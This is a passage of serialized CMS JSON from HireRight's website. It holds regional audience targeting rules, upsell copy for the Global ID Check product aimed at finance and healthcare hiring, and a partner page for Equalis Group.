region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2025-11-12T18:29:33.588Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone. \n\n__HireRight’s Global ID Check__ helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk. \n\n## See How Easily Fraud Can Go Undetected\n\nWatch this short video to see how realistic a fake ID can look—and how __Global ID Check__ exposes what’s real, helping you maintain confidence in every hire and customer interaction.\n\n## Strengthen Compliance and Risk Controls\n\nFingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but __Global ID Check__ can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.  \n\n__Global ID Check__ uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins. \n","darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2025-11-06T19:12:58.142Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID Check","paragraphText":"In healthcare, every hiring decision depends on trust and verification—from who delivers patient care to who accesses sensitive medical data. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly convincing—and sometimes nearly impossible to spot with the human eye alone.\n\nHireRight’s Global ID Check authenticates government-issued IDs in seconds, adding a critical safeguard against identity fraud, credential manipulation, and risk across your workforce.\n\n## Discover How Sophisticated Fake IDs Have Become\nWatch this short video to see just how realistic a fake ID can look—and how Global ID Check uncovers what’s real.\n\n## Help Spot What the Human Eye Misses\nGlobal ID Check uses advanced document and optional biometric verification to help identify inconsistencies quickly—before a clinician, contractor, or administrator gain access to sensitive information.\n\n## Enhance Your Screening Program\nForm I-9 completion remains an essential step in new hire onboarding, but Global ID Check adds an extra layer of assurance upfront. \n\nTogether, they help:","bulletedList":["Verify candidate identity documents quickly and securely","Detect sophisticated forgeries that can go unnoticed by the human eye","Strengthen compliance and reduce risk across your onboarding process "],"darkMode":false}}]}]},{"id":"2FUcpAohgdcncomqu3LjR6","type":"nt_personalization","name":"EMEA Login Link Audience","description":"This is the Customer Login link for EMEA customers.","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"1OX4gRN2DywZtL0Czac9gt","hidden":false},"variants":[{"id":"3f8A4bhvgCnRXLMIewwpfi","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3f8A4bhvgCnRXLMIewwpfi","type":"Entry","createdAt":"2025-10-22T21:14:05.122Z","updatedAt":"2025-10-22T21:14:05.122Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"navItem"}},"locale":"en"},"fields":{"internalName":"EMEA Customer Sign In","title":"Customer Sign In"}}]}]}],"ninetailedAudiences":[{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},{"id":"RfJzmAjUFzpr6E5Yx6yLt","name":"Google Ads - Singapore Users","description":"This audience will be targeted to users in Singapore from Google Ads campaigns."},{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."}],"page":"{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"I1BBBgdbNrE7RCMBbj47R\",\"type\":\"Entry\",\"createdAt\":\"2022-08-04T17:42:56.349Z\",\"updatedAt\":\"2022-10-26T18:41:53.133Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":21,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pagePartner\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Equalis Group\",\"slug\":\"equalis-group\",\"partner\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7oOBM4OxjFdxQbR8SjdKSD\",\"type\":\"Entry\",\"createdAt\":\"2022-08-04T17:47:22.358Z\",\"updatedAt\":\"2022-08-04T17:47:22.358Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"partner\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"EQUALIS GROUP\",\"iconBlack\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6utkwWWQpCHKHuf6z0dyt6\",\"type\":\"Asset\",\"createdAt\":\"2022-07-07T15:08:11.243Z\",\"updatedAt\":\"2022-07-07T15:08:11.243Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Equalis Group-Black\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/6utkwWWQpCHKHuf6z0dyt6/d977b1a47bc212be572028cfcfe010cf/State_Equalis_Group-Black.svg\",\"details\":{\"size\":21023,\"image\":{\"width\":308,\"height\":118}},\"fileName\":\"State=Equalis Group-Black.svg\",\"contentType\":\"image/svg+xml\"}}},\"iconColor\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6JEzJElfh6J9d8GDp3yvdo\",\"type\":\"Asset\",\"createdAt\":\"2022-07-07T15:08:58.145Z\",\"updatedAt\":\"2022-07-07T15:08:58.145Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":3,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Equalis Group-FC\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/6JEzJElfh6J9d8GDp3yvdo/3c7655931e728f2de90064a5c209b2ce/State_Equalis_Group-FC.svg\",\"details\":{\"size\":20797,\"image\":{\"width\":308,\"height\":118}},\"fileName\":\"State=Equalis Group-FC.svg\",\"contentType\":\"image/svg+xml\"}}}}},\"seoTitle\":\"Equalis Group - Partner Integrations\",\"seoDescription\":\"HireRight helps Equalis Group members hire the right candidates with global employment background checks, drug testing, education verification, I-9 E-Verify and other workforce solutions. See more here!\",\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6bmXO5lHMrFScv92qXa4XY\",\"type\":\"Entry\",\"createdAt\":\"2022-08-04T17:43:36.052Z\",\"updatedAt\":\"2022-10-14T20:02:56.817Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":10,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroMediaFloatingSlide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Equalis Group Hero\",\"image\":{\"$ref\":\"$[\\\"fields\\\"][\\\"partner\\\"][\\\"fields\\\"][\\\"iconColor\\\"]\"},\"headerText\":\"Equalis Group\",\"paragraphText\":\"Today, safety and security are a top priority for federal, state, and local government agencies and educational institutions.  Screening programs can be complex as laws and regulations change and work environments evolve.  For over 30 years, HireRight has been a leading global provider of employment background screening solutions, helping municipalities and institutions mitigate employee risk, make better informed hiring decisions, and meet compliance obligations.\\n\\nHireRight helps Equalis Group members hire the right candidates by delivering access to global employment background checks, drug testing, education verification, I-9 E-Verify and other workforce solutions.  HireRight’s platform integrates with several existing HR platforms and applicant tracking systems, giving organizations and candidates the best possible experience.\\n\\nTogether we will offer Equalis Members access to HireRight’s suite of employment background screening solutions while leveraging pre-negotiated pricing associated with Equalis membership.\",\"buttons\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6O5ibZtxehwaAXsqInz6nL\",\"type\":\"Entry\",\"createdAt\":\"2022-08-04T17:45:41.666Z\",\"updatedAt\":\"2024-08-20T14:52:34.312Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":25,\"revision\":7,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"button\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Request Info (Partner Pages)\",\"kind\":\"Solid\",\"label\":\"Request Info\",\"linkPath\":\"#form\",\"openInNewTab\":false}}]}},\"blocks\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1yp5OTMp1BvIY87QPBMZMI\",\"type\":\"Entry\",\"createdAt\":\"2022-08-04T17:43:35.669Z\",\"updatedAt\":\"2022-08-04T17:43:35.669Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":5,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockTextFeature\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"About Equalis Group\",\"headerText\":\"About Equalis Group\",\"paragraphText\":\"Equalis Group is a Member-Driven, Supplier-Centric cooperative purchasing organization that embodies the power of partnership. Equalis Group operates with the guiding principle that when the objectives of buyers and sellers are aligned, sustainable value is created, transcending that of the typical short-term transactional relationship.  With this differentiated approach, Equalis Group is not just a cooperative purchasing organization; we are a family.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6hnSNcljdnuj4wbTZRYQZe\",\"type\":\"Entry\",\"createdAt\":\"2023-08-01T07:48:49.728Z\",\"updatedAt\":\"2023-08-01T07:48:49.728Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":1,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"genericBlockColumns\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"What HireRight Delivers\",\"overline\":\"What HireRight Delivers\",\"headerText\":\"Confidence in Your Hiring Process\",\"blocks\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6uAy1VQflyig7Jij5KcrT8\",\"type\":\"Entry\",\"createdAt\":\"2022-06-23T17:09:09.722Z\",\"updatedAt\":\"2022-06-23T17:11:04.317Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":5,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockColumnWithIcon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"headerText\":\"Data With Integrity\",\"icon\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5MwlCi3kADlABW4ixRnAZl\",\"type\":\"Entry\",\"createdAt\":\"2022-05-09T14:04:19.589Z\",\"updatedAt\":\"2022-07-12T16:02:26.044Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":47,\"revision\":44,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"icon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Circle Check\",\"name\":\"IconCircleCheck\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7w3os5uWs5IVJbqGHsuH0n\",\"type\":\"Asset\",\"createdAt\":\"2022-05-09T14:03:59.731Z\",\"updatedAt\":\"2022-07-12T16:02:25.812Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":47,\"revision\":44,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"IconCircleCheck\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/7w3os5uWs5IVJbqGHsuH0n/97a70e467860cf55939c8652c502563a/icon-check-circle.svg\",\"details\":{\"size\":3377,\"image\":{\"width\":24,\"height\":24}},\"fileName\":\"icon-check-circle.svg\",\"contentType\":\"image/svg+xml\"}}}}},\"paragraphText\":\"HireRight’s background screening proficiency and extensive verification processes mean our customers can feel comfortable they’re working with thorough, meaningful results.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7k4AubviB9p7LDGsvgInSk\",\"type\":\"Entry\",\"createdAt\":\"2022-06-23T17:09:09.739Z\",\"updatedAt\":\"2022-06-23T17:11:04.336Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":5,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockColumnWithIcon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"headerText\":\"Fast Turnaround Times\",\"icon\":{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"icon\\\"]\"},\"paragraphText\":\"To help customers make decisions even faster, we deliver quality-checked real-time results as they are available, accelerate communications between third parties, and leverage mobile-first technology to speed the time to hire.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2zYcXJ9hucNSoBJGxP8Air\",\"type\":\"Entry\",\"createdAt\":\"2022-06-23T17:09:09.759Z\",\"updatedAt\":\"2022-06-23T17:11:04.359Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":5,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockColumnWithIcon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"headerText\":\"Compliance-Driven Solutions\",\"icon\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2NLrHBPP4D6IRnUQgvFXQP\",\"type\":\"Entry\",\"createdAt\":\"2022-05-09T14:01:54.215Z\",\"updatedAt\":\"2023-08-18T18:30:07.936Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":88,\"revision\":83,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"icon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Password Protect - Shield with 